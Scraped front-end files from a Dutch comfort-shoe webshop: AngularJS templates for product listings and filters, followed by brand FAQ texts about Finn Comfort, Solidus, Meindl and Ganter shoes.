                  </span> <i class="fa fa-caret-down dropdown-icon"></i>
                  </h4>
                </div>
                <div
                  ng-show="openFilterName === 'kleur'"
                  class="animate-show-hide shownotmobile filter-class"
                >
                  <!-- Kleur Filter Content -->
                  <ul
                    class="list-group"
                    style="max-height: 200px; overflow-y: auto"
                  >
                    <li
                      class="list-group-item"
                      ng-repeat="k in app.filter.Kleuren as resultsKleur"
                    >
                      <div class="checkbox">
                        <label>
                          <input
                            type="checkbox"
                            ng-model="k.InFilter"
                            ng-change="app.filterProducten()"
                          />
                          {{k.Naam}}
                          <span class="badge filter-badge pull-right"
                            >{{k.Aantal}}</span
                          >
                        </label>
                      </div>
                    </li>
                  </ul>
                </div>
              </div>
            </div>

            <!-- Merk Filter -->
            <div class="col-2 filter-col" click-outside="openFilterName = ''">
              <div
                class="panel-body filter-body"
                style="flex: 1; border: none !important"
              >
                <div
                  class="panel-heading"
                  ng-click="
              openFilterName = (openFilterName === 'merk' ? '' : 'merk');
              $event.stopPropagation()
            "
                >
                  <h4 class="panel-title fiter-title" style="cursor: pointer">
                    Merk         <span
                    ng-if="(app.filter.Merken | filter:{InFilter:true}).length > 0"
                    class="filter-count"
                  >
                    {{ (app.filter.Merken | filter:{InFilter:true}).length }}
                  </span> <i class="fa fa-caret-down dropdown-icon"></i>
                  </h4>
                </div>
                <div
                  ng-show="openFilterName === 'merk'"
                  class="animate-show-hide shownotmobile filter-class-1"
                >
                  <!-- Merk Filter Content -->
                  <ul
                    class="list-group"
                    style="max-height: 200px; overflow-y: auto"
                  >
                    <li
                      class="list-group-item"
                      ng-repeat="m in app.filter.Merken | filter:zoekMerk as resultsMerk"
                    >
                      <div class="checkbox">
                        <label>
                          <input
                            type="checkbox"
                            ng-model="m.InFilter"
                            ng-change="app.filterProducten()"
                          />
                          {{m.Naam}}
                          <span class="badge filter-badge pull-right"
                            >{{m.Aantal}}</span
                          >
                        </label>
                      </div>
                    </li>
                  </ul>
                </div>
              </div>
            </div>

            <!-- Sorting options -->
            <div class="sort-option" style="position: relative">
              <select
                ng-change="app.sorteerProducten()"
                ng-model="app.sorteerVeld"
                style="width: 100%; padding: 5px; margin-top: .6rem;"
              >
                <option value="" disabled selected>Sorteren</option>
                <option value="customseason,af">Nieuwste</option>
                <option value="minprijs,op">Prijs oplopend</option>
                <option value="minprijs,af">Prijs aflopend</option>
              </select>
            </div>
          </div>
        </div>

          <!-- Display selected Wijdtemaat only if there are items selected in the filter -->
          <div
            class="col-xs-12"
            ng-if="(app.filter.Tag | filter:{Naam:'wijdte'} | filter:{InFilter:true}).length"
          >
            <p>
              Uw selectie in
              <span
                ng-repeat="item in (app.filter.Tag | filter:{Naam:'wijdte'} | filter:{InFilter:true})"
              >
                {{item.Naam}}<span ng-if="!$last">, </span>
              </span>
            </p>
          </div>

          <div ng-show="app.producten.length==0">
            Er zijn nog geen producten in deze categorie geplaatst.
          </div>

          <div
            class="col-xs-12 col-sm-6 col-md-4"
            ng-repeat="product in app.producten"
          >
            <div class="productList" id="{{product.Id}}">
              <div class="productListImage">
                <div class="sale" ng-if="app.product.Korting!=null">Sale!</div>
                <a
                  href="/product/{{product.SEOurl|urlencode}}"
                  title="{{product.Naam}}"
                >
                  <img
                    ng-if="app.fotos360.indexOf(product.Id+'')>-1"
                    class="img-responsive"
                    alt="{{product.Merk}} {{product.Naam}} {{product.Merk}} {{product.Kleur}} {{product.Type}} {{product.Groep}} {{product.ArtikelnrFabrikant}}"
                    ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images{{app.fotos360.indexOf(product.Id+'')>-1 ? '/360/'+product.Id+'/Images/'+product.Id+'/Lv2/img01.jpg' : ''}}"
                  />
                  <img
                    ng-if="product.Afbeeldingen.length>0&&app.fotos360.indexOf(product.Id+'')==-1"
                    class="img-responsive"
                    alt="{{product.Merk}} {{product.Naam}} {{product.Merk}} {{product.Kleur}} {{product.Type}} {{product.Groep}} {{product.ArtikelnrFabrikant}}"
                    ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/producten/M/{{product.Afbeeldingen[0]}}"
                  />
                  <img
                    ng-if="product.Afbeeldingen.length==0&&app.fotos360.indexOf(product.Id+'')==-1"
                    class="img-responsive"
                    alt="Geen afbeelding beschikbaar voor {{product.Naam}}"
                    src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/geenafbeelding.png"
                  />
                </a>
              </div>
              <div class="productListName">
                <a
                  href="/product/{{product.SEOurl|urlencode}}"
                  title="{{product.Naam}}"
                >
                 {{product.Naam | limitTo: 10 }} {{product.Naam.length > 10 ?
                  '...' : ''}}</a
                > 
                <span>
                  {{ (product.Tags | filter: 'Wijdte').join(', ') || '' }}
                </span>
                <!-- {{ product | json }}  -->
              </div>
                <div class="productListBrand">
                  <b>{{product.Merk}}</b>
                </div>
              <div class="productListPrice">
                <div class="sale" ng-if="product.Korting!=null">Sale!</div>
                <div ng-repeat="sku in product.SKUs">
                  <div id="maatblokje">{{sku.VariantA}}</div>
                </div>
                               <div class="row">
                  <div class="col-xs-12">
                    <span class="vanprijs" ng-if="product.Korting!=null"
                      >{{product.MinPrijsZonderKorting | currency}}</span
                    >
                    <span
                      class="voorprijs"
                      ng-class="product.Korting!=null ? 'strong' : ''"
                      >{{product.MinPrijs | currency}}</span
                    >
                  </div>
                </div>
              </div>
              <div class="productListMeer">
                <a
                  href="/product/{{product.SEOurl|urlencode}}"
                  title="{{product.Naam}}"
                  >Meer info &amp; bestellen
                  <i aria-hidden="true" class="fa fa-caret-right"></i
                ></a>
              </div>
            </div>
          </div>
        </div>
      </div>
      <hr />
      <div class="row" ng-show="app.pages.length>1">
        <div class="col-xs-12 text-center">
          <p>Ga naar pagina:</p>
          <ul class="pagination">
            <li
              ng-repeat="pagenr in app.pages"
              ng-class="{active : app.huidigePagina == pagenr}"
            >
              <a
                href="{{app.pagingBaseUrl}}p={{pagenr}}"
                ng-click="app.updateProducten($event,{pagenr})"
                >{{pagenr}}</a
              >
            </li>
          </ul>
        </div>
      </div>

      <div class="showmobile">
        <ng-show ng-show="app.headerTekst!=null">
          <h2>{{app.titel}}</h2>
          <div class="merktekst" ng-bind-html="app.headerTekst"></div>
          <hr />
        </ng-show>
      </div>
    </div>
  </div>
</div>



--- FILE ---
content_type: text/html
request_url: https://www.beterlopenwebwinkel.nl/partials/filter_new.html
body_size: 2144
content:
<form id="filterForm" name="filterForm" ng-show="!showFilterForm">
    <div class="row">
      <div class="col-xs-12">
        <div class="panel panel-primary behclick-panel" id="accordion">
  
          <div class="panel-body" ng-show="app.producten.length>0">
            <div class="panel-heading">
              <h4
                class="panel-title"
                ng-click="showfilteritemtype = !showfilteritemtype"
              >
                Type<i class="fa fa-caret-down"></i>
              </h4>
            </div>
            <div
              class="animate-show-hide shownotmobile"
              ng-class="{'showfilteronscreen': showfilteritemtype}"
            >
              <ul class="list-group">
                <li
                  class="list-group-item"
                  ng-repeat="t in app.filter.Typen | filter:{Naam:'!nvt'} | filter:{Naam:'!Nvt'} | filter:{Naam:'!NVT'} | limitTo: limitType as resultsType"
                >
                  <div class="checkbox">
                    <label class="filterLabel">
                      <input
                        class="filterCheckbox"
                        ng-change="app.filterProducten()"
                        ng-model="t.InFilter"
                        type="checkbox"
                        value="{{t.Id}}"
                      />
                      {{t.Naam}}
                      <span class="badge pull-right">{{t.Aantal}}</span></label
                    >
                  </div>
                </li>
              </ul>
            </div>
          </div>

            <!-- wijdtematen -->

        <div class="panel-body wijdtemaat mobile-filter" ng-show="app.producten.length>0">
          <div class="panel-heading">
            <h4
              class="panel-title"
              ng-click="showfilteritemsizewidth = !showfilteritemsizewidth"
            >
              Wijdtemaat. <i class="fa fa-caret-down"></i>
            </h4>
          </div>
          <div
            class="animate-show-hide shownotmobile"
            ng-class="{'showfilteronscreen': showfilteritemsizewidth}"
          >
            <ul class="list-group" ng-init="limitTags = 5">
              <li
                class="list-group-item"
                ng-repeat="w in (app.filter.Tag | filter:{Naam:'wijdte'} | filter:{Naam:'!nvt'} | filter:{Naam:'!Nvt'} | filter:{Naam:'!NVT'}) | limitTo: limitTags as resultsTag"
              >
                <div class="checkbox">
                  <label class="filterLabel">
                    <input
                      class="filterCheckbox"
                      ng-change="app.filterProducten()"
                      ng-model="w.InFilter"
                      type="checkbox"
                      value="{{w.Naam}}"
                    />
                    {{w.Naam}}
                    <span class="badge pull-right">{{w.Aantal}}</span>
                  </label>
                </div>
              </li>
              <li>
                <small
                  ><button
                    ng-show="limitTags==5&&app.filter.Tag.length>5"
                    ng-click="limitTags = limitTags +1000"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-plus-circle" aria-hidden="true"></i> Toon
                    meer wijdtematen
                  </button></small
                >
              </li>
              <li>
                <small
                  ><button
                    ng-show="limitTags>5&&app.filter.Tag.length>5"
                    ng-click="limitTags = 5"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-minus-circle" aria-hidden="true"></i> Toon
                    minder wijdtematen
                  </button></small
                >
              </li>
            </ul>
          </div>
        </div>

         <!-- maten -->

         <div class="panel-body mobile-filter" ng-show="app.producten.length>0">
          <div class="panel-heading">
            <h4
              class="panel-title"
              ng-click="showfilteritemsize = !showfilteritemsize"
            >
              Maat <i class="fa fa-caret-down"></i>
            </h4>
          </div>
          <div
            class="animate-show-hide shownotmobile"
            ng-class="{'showfilteronscreen': showfilteritemsize}"
          >
            <ul class="list-group" ng-init="limitMaat = 5">
              <li
                class="list-group-item"
                ng-repeat="v in app.filter.Variant | filter:{Naam:'!nvt'} | filter:{Naam:'!Nvt'} | filter:{Naam:'!NVT'} | limitTo: limitMaat as resultsMaat"
              >
                <div class="checkbox">
                  <label class="filterLabel">
                    <input
                      class="filterCheckbox"
                      ng-change="app.filterProducten()"
                      ng-model="v.InFilter"
                      type="checkbox"
                      value="{{v.Naam}}"
                    />
                    {{v.Naam}}
                    <span class="badge pull-right">{{v.Aantal}}</span></label
                  >
                </div>
              </li>
              <li>
                <small
                  ><button
                    href="#"
                    ng-show="limitMaat==5&&app.filter.Variant.length>5"
                    ng-click="limitMaat = limitMaat +1000"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-plus-circle" aria-hidden="true"></i> Toon
                    meer maten
                  </button></small
                >
              </li>
              <li>
                <small
                  ><button
                    href="#"
                    ng-show="limitMaat>5&&app.filter.Variant.length>5"
                    ng-click="limitMaat = 5"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-minus-circle" aria-hidden="true"></i> Toon
                    minder maten
                  </button></small
                >
              </li>
            </ul>
          </div>
        </div>
        <div class="clearfix"></div>

        <!-- kleuren -->

        <div class="panel-body mobile-filter" ng-show="app.producten.length>0">
          <div class="panel-heading">
            <h4
              class="panel-title"
              ng-click="showfilteritemcolor = !showfilteritemcolor"
            >
              Kleur <i class="fa fa-caret-down"></i>
            </h4>
          </div>
          <div
            class="animate-show-hide shownotmobile"
            ng-class="{'showfilteronscreen': showfilteritemcolor}"
          >
            <ul class="list-group" ng-init="limitKleur = 5">
              <li
                class="list-group-item"
                ng-repeat="k in app.filter.Kleuren | filter:{Naam:'!nvt'} | filter:{Naam:'!Nvt'} | filter:{Naam:'!NVT'} | limitTo: limitKleur as resultsKleur"
              >
                <div class="checkbox">
                  <label class="filterLabel">
                    <input
                      class="filterCheckbox"
                      ng-change="app.filterProducten()"
                      ng-model="k.InFilter"
                      type="checkbox"
                      value="{{k.Id}}"
                    />
                    {{k.Naam}}
                    <span class="badge pull-right">{{k.Aantal}}</span>
                  </label>
                </div>
              </li>
              <li>
                <small
                  ><button
                    ng-show="limitKleur==5&&app.filter.Kleuren.length>5"
                    ng-click="limitKleur = limitKleur +1000"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-plus-circle" aria-hidden="true"></i> Toon
                    meer kleuren
                  </button></small
                >
              </li>
              <li>
                <small
                  ><button
                    ng-show="limitKleur>5&&app.filter.Kleuren.length>5"
                    ng-click="limitKleur = 5"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-minus-circle" aria-hidden="true"></i> Toon
                    minder kleuren
                  </button></small
                >
              </li>
            </ul>
          </div>
        </div>

           <!-- merken -->
        <div class="panel-body mobile-filter">
          <div class="panel-heading">
            <div class="row">
              <div class="col-xs-6">
                <h4
                  class="panel-title merkPanel"
                  ng-click="showfilteritembrand = !showfilteritembrand"
                >
                  Merk <i class="fa fa-caret-down"></i>
                </h4>
              </div>
              <div class="col-xs-6">
                <input
                  ng-model="zoekMerk"
                  class="filterZoekMerk"
                  placeholder="Zoek merk..."
                />
              </div>
            </div>
          </div>
          <div
            class="animate-show-hide shownotmobile"
            ng-class="{'showfilteronscreen': showfilteritembrand}"
          >
            <ul class="list-group" ng-init="limitMerk = 5">
              <li
                class="list-group-item"
                ng-repeat="m in app.filter.Merken | filter:zoekMerk | filter:{Naam:'!nvt'} | filter:{Naam:'!Nvt'} | filter:{Naam:'!NVT'} | limitTo: limitMerk as resultsMerk"
              >
                <div class="checkbox">
                  <label class="filterLabel">
                    <input
                      class="filterCheckbox"
                      name="merken[]"
                      ng-change="app.filterProducten()"
                      ng-model="m.InFilter"
                      type="checkbox"
                      value="{{m.Id}}"
                    />
                    {{m.Naam}}
                    <span class="badge pull-right">{{m.Aantal}}</span></label
                  >
                </div>
              </li>
              <li>
                <small
                  ><button
                    ng-show="limitMerk==5&&app.filter.Merken.length>5"
                    ng-click="limitMerk = limitMerk +1000"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-plus-circle" aria-hidden="true"></i> Toon
                    meer merken
                  </button></small
                >
              </li>
              <li>
                <small
                  ><button
                    ng-show="limitMerk>5&&app.filter.Merken.length>5"
                    ng-click="limitMerk = 5"
                    class="moreLessBtn"
                  >
                    <i class="fa fa-plus-circle" aria-hidden="true"></i> Toon
                    minder merken
                  </button></small
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
  
          <!-- subcategorie
                  <div class="panel-body" ng-show="app.producten.length>0">
                      <div class="panel-heading">
                          <h4 class="panel-title"><a>Subcategorie <i class="fa fa-caret-down"></i></a> </h4>
                      </div>
                      <div class="animate-show-hide">
                          <ul class="list-group" ng-init="limitSubtype = 5">
                              <li class="list-group-item" ng-repeat="s in app.filter.Subtypen | limitTo: limitSubtype as resultsSubtype">
                                  <div class="checkbox">
                                      <label class="filterLabel">
                                          <input class="filterCheckbox" ng-change="app.filterProducten()" ng-model="s.InFilter" type="checkbox" value="{{s.Id}}">
                                          {{s.Naam}} <span class="badge pull-right">{{s.Aantal}}</span></label>
                                  </div>
                              </li>
                              <li> <small><a href="#" ng-hide="resultsSubtype.length > 5"
          ng-click="limitSubtype = limitSubtype +1000" class="moreLessBtn">Meer weergeven <i class="fa fa-plus-circle" aria-hidden="true"></i></a></small> </li>
                              <li> <small><a href="#" ng-hide="resultsSubtype.length < 6"
          ng-click="limitSubtype = 5" class="moreLessBtn">Minder weergeven <i class="fa fa-plus-circle" aria-hidden="true"></i></a></small> </li>
                          </ul>
                      </div>
                  </div> -->
  
          <!-- merken -->
        </div>
      </div>
    </div>
    <div class="clearfix"></div>
  </form>
  
  <style>

    @media (min-width: 768px) {
      .mobile-filter {
        display: none;
      }
    }
  </style>

--- FILE ---
content_type: text/html
request_url: https://www.beterlopenwebwinkel.nl/partials/merken-tekst-sidebar.html
body_size: 41915
content:
<div ng-if="app.titel === 'FinnComfort'" class="merktekst">
    <h3>1. Heeft Finn Comfort verschillende hakhoogtes?</h3>
    <p><i>Ja. De meeste modellen hebben een hakhoogte van ± 12 mm (klassieke lijn) of ± 25 mm (city-lijn). Daardoor kun
            je kiezen tussen een subtiele of wat hogere stand zonder de natuurlijke afwikkeling van de voet te
            verliezen.</i></p>

    <h3>2. Welke Finn Comfort schoenen zijn geschikt voor diabetische en reumatische voeten?</h3>
    <p><i>Kies voor de Finn Comfort “Prophylaxe”-lijn of voor zachte voetbedmodellen als <a
                href="https://www.beterlopenwebwinkel.nl/product/herenschoenen-veterschoenen-nvt-finncomfort-prophylaxe-zwart-53128"
                target="_blank">Profylaxe</a> en <a
                href="https://www.beterlopenwebwinkel.nl/product/damesschoenen-klittenbandschoenen-nvt-finncomfort-profylaxe-zwart-48238"
                target="_blank">Profphylaxe</a>. Deze schoenen hebben naadloze voeringen, extra teenruimte en een
            ultrazacht uitneembaar voetbed om drukpunten te voorkomen.</i></p>

    <h3>3. Waarom werkt Finn Comfort met leestvormen en niet met standaard wijdtematen?</h3>
    <p><i>Een leest houdt rekening met lengte, breedte én volume. Finn Comfort gebruikt verschillende leesten zoals
            Classic, Finnamic en Prophylaxe, zodat elke voet een anatomisch passende vorm krijgt – iets wat met enkel
            een wijdtemaat niet haalbaar is.</i></p>

    <h3>4. Zijn er sandalen met een dichte hiel van Finn Comfort?</h3>
    <p><i>Ja, modellen zoals <a href="https://www.beterlopenwebwinkel.nl/zoeken/ischia" target="_blank">Ischia</a>
            combineren open voorvoetbanden met een gesloten hielkap. Ideaal als je extra stabiliteit of ruimte voor een
            op maat gemaakt voetbed zoekt.</i></p>

    <h3>5. Finnamic schoenen en sandalen – waarom anders dan andere Finn Comfort modellen?</h3>
    <p><i>Finnamic-modellen hebben een rocker-zool (afgerond loopvlak) die de natuurlijke afwikkeling stimuleert, de
            druk op de voorvoet en hiel verlaagt en de rug ontlast. De zool is extra dempend en de leest biedt meer
            ruimte aan de voorvoet.</i></p>

    <h3>6. Heeft Finn Comfort wandelschoenen voor dikke steunzolen?</h3>
    <p><i>Ja. Trekkingmodellen zoals <a
                href="https://www.beterlopenwebwinkel.nl/product/damesschoenen-wandelschoenen-nvt-finncomfort-tibet-bruin-42747"
                target="_blank">Tibet,</a> <a
                href="https://www.beterlopenwebwinkel.nl/product/herenschoenen-wandelschoenen-b2b-finncomfort-finncomfort-garmisch-bruin-56896"
                target="_blank"> Garmisch</a> en de <a href="https://www.beterlopenwebwinkel.nl/zoeken/tessin"
                target="_blank">Tessin</a>, hebben diepe uitsparingen voor inlays en een ruim volume in de leest, zodat
            zelfs stevige orthopedische zolen goed passen.</i></p>

    <h3>7. Kan ik de voetbedden vervangen?</h3>
    <p><i>Zeker. Alle Finn Comfort voetbedden zijn uitneembaar, los verkrijgbaar. Door de voetbedden regelmatig te
            vervangen verleng je de levensduur van je schoenen. De voetbedden worden o.a. gemaakt van kurk waar
            eventueel ook nog een kleine aanpassing aan gemaakt kan worden.</i></p>

    <h3>8. Waar worden Finn Comfort schoenen geproduceerd?</h3>
    <p><i>Alle modellen worden met de hand vervaardigd in Bad Bergzabern in Duitsland, volgens traditioneel vakmanschap
            en onder milieuvriendelijke voorwaarden.</i></p>

    <h3>Hoe onderhoud ik mijn Finn Comfort schoenen het beste?</h3>
    <p><i>Gebruik een neutrale ledercrème of – bij nubuck – een kleurloze spray. Laat de schoenen goed drogen na gebruik
            en vervang het voetbed jaarlijks voor optimale hygiëne en demping.</i></p>

    <h3>10. Zijn Finn Comfort schoenen ook geschikt voor mensen met gevoelige of snel vermoeide voeten?</h3>
    <p><i>Ja, Finn Comfort schoenen zijn juist ontworpen voor maximaal comfort. Dankzij het anatomisch gevormde voetbed,
            de schokdempende zolen en de juiste ondersteuning bij hiel, wreef, voorvoet en voetbogen, zijn ze zeer
            geschikt voor mensen met gevoelige of vermoeide voeten.</i></p>
    <hr>
</div>
<div ng-if="app.titel === 'Solidus'" class="merktekst">
    <h3>1. Waarom Solidus schoenen kopen?</h3>
    <p>Solidus schoenen kopen betekent investeren in uitzonderlijk comfort en ondersteuning. Deze schoenen zijn speciaal
        ontworpen om drukpunten te verlichten, schokken op te vangen en de voeten stabiel te houden. Perfect voor mensen
        die comfortabele schoenen zoeken die ook stijlvol zijn.</p>
    <hr>

    <h3>2. Voor wie zijn Solidus schoenen geschikt?</h3>
    <p>Solidus schoenen zijn ideaal voor wie last heeft van voetproblemen zoals hallux valgus, doorgezakte voeten, reuma
        of diabetes. Dankzij zachte materialen en een perfecte pasvorm geven deze schoenen je voeten de ruimte en
        bescherming die ze nodig hebben. Zoek je diabetesschoenen of schoenen voor gevoelige voeten? Solidus heeft de
        oplossing.</p>
    <hr>

    <h3>3. Welke breedtematen biedt Solidus?</h3>
    <p>Solidus schoenen zijn verkrijgbaar in diverse breedtematen: van standaard/iets smaller F tot extra breed M. Dit
        maakt ze een uitstekende keuze voor mensen die op zoek zijn naar schoenen voor brede voeten of schoenen die niet
        knellen.</p>
    <hr>

    <h3>4. Zijn Solidus schoenen geschikt voor steunzolen?</h3>
    <p>Ja, Solidus schoenen zijn ideaal als je steunzolen draagt. De uitneembare voetbedden maken het eenvoudig om je
        eigen orthopedische inlegzolen te plaatsen, zodat je kunt genieten van persoonlijke ondersteuning in combinatie
        met hoogwaardige schoenen.</p>
    <hr>

    <h3>5. Zijn Solidus schoenen ook modieus?</h3>
    <p>Bij Solidus wordt comfort gecombineerd met een modieuze uitstraling. Van trendy sneakers tot stijlvolle sandalen
        en elegante veterschoenen – er is altijd een Solidus model dat bij jouw smaak en gelegenheid past.</p>
    <hr>

    <h3>6. Waar worden Solidus schoenen gemaakt?</h3>
    <p>Solidus schoenen worden al generaties lang met vakmanschap geproduceerd in Europa. Dit staat garant voor
        kwaliteit, een perfecte pasvorm en een duurzame productie die bijdraagt aan een verantwoorde keuze voor de
        bewuste consument.</p>
    <hr>

    <h3>7. Hoe kies ik de juiste maat en breedte?</h3>
    <p>Bij het kiezen van Solidus schoenen is het belangrijk om de lengte en breedte van je voeten goed op te meten. Dit
        is extra belangrijk bij schoenen voor brede voeten of gevoelige voeten. Je kunt eens een kijkje nemen op <a
            href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat"
            target="_blank">www.beterlopenwebwinkel.nl/welkebreedtemaat</a> hier vind je alle informatie om je
        schoenmaat en wijdtemaat te bepalen.</p>
    <hr>

    <h3>8. Biedt Solidus speciale schoenen voor mensen met diabetes of reuma?</h3>
    <p>Jazeker! Solidus heeft diabetesschoenen met zachte, naadloze voeringen die wrijving en drukplekken helpen
        voorkomen. Deze modellen bieden optimale bescherming en comfort, waardoor ze een uitstekende keuze zijn voor
        mensen met diabete maar ook voor mensen met reumatische klachten.</p>
    <hr>

    <h3>9. Hoe verzorg je Solidus schoenen?</h3>
    <p>Om de levensduur van Solidus schoenen te verlengen, is het belangrijk om ze goed te <a
            href="https://www.beterlopenwebwinkel.nl/merken/Collonil" target="_blank">onderhouden</a>. Reinig ze met een
        zachte borstel en gebruik verzorgende crèmes voor leren modellen. Laat ze na gebruik goed luchten en bewaar ze
        op een droge, koele plek. Zo blijven ze comfortabel en mooi.</p>
    <hr>

    <h3>10. Waar kun je Solidus schoenen kopen?</h3>
    <p>Solidus schoenen zijn te koop bij gespecialiseerde winkels en online platforms die een breed assortiment
        comfortabele schoenen aanbieden. Bij <a href="https://www.beterlopenwebwinkel.nl"
            target="_blank">www.beterlopenwebwinkel.nl</a> vind je de grootste collectie Solidus schoenen van Nederland.
        Zoek je schoenen voor brede voeten, diabetesschoenen of modieuze comfortabele schoenen? Solidus biedt voor elke
        behoefte een passende oplossing.</p>
    <hr>
</div>

<div ng-if="app.titel === 'Meindl'" class="merktekst">
    <h3>1. Wat is het verschil tussen de Meindl Identity-lijn en de reguliere Meindl wandelschoenen?</h3>
    <p><i>De <b>Meindl Identity-lijn</b> biedt volledige transparantie: elk paar schoenen is voorzien van een uniek
            trackingnummer waarmee je de herkomst van het leer tot aan de boerderij kunt volgen. De <b>reguliere Meindl
                schoenen</b> delen dezelfde hoogwaardige afwerking en pasvorm, maar zonder dit traceersysteem. Beide
            lijnen staan garant voor topkwaliteit.</i></p>

    <h3>2. Waarom zou ik mijn Meindl Identity schoenen bij de Beterlopenwebwinkel kopen?</h3>
    <p><i>Omdat wij officieel <b>Meindl Identity Premium Dealer</b> zijn! Je profiteert van deskundig advies, een
            uitgebreid aanbod én gegarandeerde echtheid. Wij bieden ook modellen die elders vaak niet beschikbaar
            zijn.</i></p>

    <h3>3. Wat is het verschil tussen een normale leest en de Comfort fit-leest van Meindl?</h3>
    <p><i>De Comfort fit-leest biedt meer ruimte bij de voorvoet, terwijl de hiel goed aansluit. Ideaal voor mensen met
            bredere voeten of wie extra comfort wil tijdens langere wandelingen. Beterlopenwebwinkel heeft een breed
            aanbod van deze modellen.</i></p>

    <h3>4. Hoe weet ik of ik een wandelschoen nodig heb in categorie A, A/B, B of B/C?</h3>
    <ul style="margin-left: 1.6rem;">
        <li><i><b>Categorie A:</b> lichte wandelschoenen voor vlak terrein of dagelijks gebruik.</i></li>
        <li><i><b>A/B:</b> geschikt voor heuvelachtig terrein en langere dagtochten.</i></li>
        <li><i><b>B:</b> stevige trekkingschoenen voor bergachtig terrein</i></li>
        <li><i><b>B/C:</b> voor meerdaagse tochten met zware bepakking.</i></li>
    </ul>

    <h3>5. Zijn er Meindl schoenen met zachte demping én stevige ondersteuning?</h3>
    <p><i>Ja! Vooral de Modellen met Comfort fit combineren beide eigenschappen. Bovendien zijn veel modellen uitgerust
            met de Vibram loopzool, die optimale grip biedt op diverse ondergronden. Ontdek ze in onze webshop.</i></p>

    <h3>6. Kan ik Meindl wandelschoenen dragen als ik steunzolen heb?</h3>
    <p><i>Zeker. Alle Meindl schoenen die verkrijgbaar zijn bij <a href="https://www.beterlopenwebwinkel.nl"
                target="_blank">www.beterlopenwebwinkel.nl</a> hebben een uitneembaar voetbed en voldoende diepte voor
            eigen inlegzolen Bij elke schoen staat een uitgebreide product omschrijving die je verder kan helpen bij het
            kiezen van de juiste wandelschoenen bij jouw voeten.</i></p>

    <h3>7. Welke Meindl modellen zijn het meest geschikt voor meerdaagse trektochten?</h3>
    <p><i>Voor serieuze tochten adviseren we modellen uit categorie <b>B of B/C</b>, zoals de <b>Meindl <a
                    href="https://www.beterlopenwebwinkel.nl/product/Herenschoenen-Wandelschoenen-NVT-Meindl-Bellavista-MFS-Bruin-53282"
                    target="_blank">Bellavista MFS</a> en de <a
                    href="https://www.beterlopenwebwinkel.nl/product/herenschoenen-wandelschoenen-nvt-meindl-sulden-bruin-49930"
                    target="_blank">Sulden</a></b>. Bij Beterlopenwebwinkel vind je deze in verschillende leesten, maten
            én uitvoeringen.</i></p>

    <h3>8. Hoe onderhoud ik mijn Meindl Identity® wandelschoenen het beste?</h3>
    <p><i>Gebruik een speciale leerwax of impregneerspray en reinig ze na elke tocht. Als premium dealer leveren wij ook
            de officiële onderhoudsproducten van Meindl en collonil, speciaal voor Identity-leer.</i></p>

    <h3>9. Wat zijn de voordelen van Meindl wandelschoenen ten opzichte van andere merken?</h3>
    <p><i>Meindl combineert ambachtelijk vakmanschap, hoogwaardige materialen en geavanceerde technologie zoals
            GORE-TEX®, Comfort fit en Identity-tracking. Dat maakt het een topkeuze voor wie comfort én duurzaamheid
            zoekt.</i></p>

    <h3>10. Zijn er Meindl wandelschoenen die geschikt zijn voor dagelijks gebruik?</h3>
    <p><i>Ja, diverse <b>categorie A en A/B modellen</b> zijn perfect voor wandelen in de stad of park. Denk aan de
            <b>Meindl <a href="https://www.beterlopenwebwinkel.nl/zoeken/journey" target="_blank">Journey</a> modellen
                of <a href="https://www.beterlopenwebwinkel.nl/zoeken/top%20trail" target="_blank">Top trail</a>
                GTX</b>. Lichtgewicht, ademend en toch robuust <br> – ideaal voor actieve dagen.</i></p>
    <hr>
</div>

<div ng-if="app.titel === 'Ganter'" class="merktekst">
    <h3>1. Wat maakt Ganter schoenen zo geschikt voor gevoelige voeten?</h3>
    <p><i>Ganter schoenen, en met name de <b>Sensitive lijn</b>, zijn speciaal ontworpen voor mensen met gevoelige
            voeten.
            Dankzij <b>naadloze voeringen</b>, <b>zachte materialen</b> en een <b>drukverlagend voetbed</b> wordt
            wrijving en
            irritatie geminimaliseerd.</i></p>

    <h3>2. Wat is het houdt de K/L leest in bij Ganter schoenen?</h3>
    <p><i>De K/L leest van Ganter is +leest en hiermee bedoelen we dat de schoenen geschikt is voor zowel een K leest
            voet als een iets bredere voet de L leest voet. Onder het ondersteunende en uitneembare voetbed ligt een
            extra neutrale zool die uitneembaar is en als je deze extra uit de schoenen haalt wordt er extra ruimte
            gecreëerd.</i></p>

    <h3>3. Heeft Ganter ook modieuze schoenen of zijn ze puur functioneel?</h3>
    <p><i>Ganter combineert mode en comfort moeiteloos. Vooral de <b>damescollectie</b> biedt stijlvolle modellen met
            moderne kleuren en vormen, terwijl ze toch voldoen aan de hoogste eisen op het gebied van
            voetgezondheid.</i></p>

    <h3>4. Zijn Ganter schoenen geschikt voor steunzolen?</h3>
    <p><i>Ja, vrijwel alle Ganter schoenen hebben een <b>uitneembaar voetbed</b>, waardoor ze ideaal zijn voor het
            gebruik van <b>persoonlijke steunzolen</b>. Zo heb je de perfecte mix van ondersteuning en pasvorm.</i></p>

    <h3>5. Wat is de Ganter Sensitive lijn en voor wie is die bedoeld?</h3>
    <p><i>De <b>Sensitive lijn</b> van Ganter is speciaal ontworpen voor mensen met <b>diabetes, reuma of andere
                voetproblemen</b>. De schoenen bieden extra zachte afwerking en een naadloze voering, veel ruimte op de
            kwetsbare punten van de voeten en dat zorgt voor minimale drukpunten.</i></p>

    <h3>6. Biedt <b></b>Ganter ook herenschoenen met dezelfde comforteigenschappen als de damesmodellen?</h3>
    <p><i>Absoluut. <b>Ganter herenschoenen</b> bieden dezelfde hoogwaardige pasvorm, comforttechnologie en uitneembare
            voetbedden. Zowel voor dagelijks gebruik als voor netjes zijn er veel opties.</i></p>

    <h3>7. Zijn Ganter schoenen ook geschikt voor een actieve levensstijl?</h3>
    <p><i>Ja, Ganter schoenen hebben een <b>natuurlijk afrolsysteem</b> dat je loopbeweging ondersteunt en vermoeidheid
            helpt verminderen. Ze zijn dus ook ideaal voor een actieve levensstijl.</i></p>

